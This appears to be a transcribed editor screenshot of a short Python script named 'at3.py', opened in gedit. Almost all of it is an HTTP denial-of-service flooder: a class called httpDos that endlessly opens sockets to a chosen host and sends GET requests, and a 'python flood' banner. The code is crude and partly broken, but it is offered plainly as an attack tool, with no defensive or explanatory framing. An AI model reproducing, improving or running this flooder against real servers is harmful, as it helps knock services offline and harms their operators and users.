 at3.py (~/Downloads) - gedit
Open
Save
import socket
import random
import sys
import time
running = True
count = 0
class httpDos():
    def __init__(self, host, port=80):
        self.host = host
        self.port = port
        self.run(host, port)
    def run(self, host, port):
        while running:
            ip = socket.gethostbyname(host)
            dos = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            msg = 'Null'
            try:
                dos.connect((host, 80))
                dos.send("GET / HTTP/1.1\r\n")
                dos.sendto("GET /%s HTTP/1.1\r\n" % msg, (ip, port))
                global count; count+=1
            except socket.error:
                print ("[!] Unknown Host")
                dos.close()
                sys.exit(1)
def banner():
        print ("python flood")
Python
Tab Width: 8
Ln 17, Col 68
INS